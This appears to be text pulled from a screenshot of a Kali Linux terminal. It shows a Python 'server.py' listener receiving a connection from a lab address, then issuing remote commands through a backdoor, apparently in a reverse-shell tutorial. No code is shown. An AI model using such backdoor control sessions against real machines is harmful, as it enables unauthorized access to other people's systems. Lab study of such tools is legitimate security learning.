 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~# cd Desktop/
root@kali:~/Desktop# python server.py
[+] Waiting for incoming connection
[+]Got a connection from ('10.0.2.14', 53206)
>>ls
backdoor.py
>>cd ..
[+] Changing working directory to..
>>ls
Desktop
Documents
Downloads
examples.desktop
Music
Pictures
Public
Templates
Videos
>>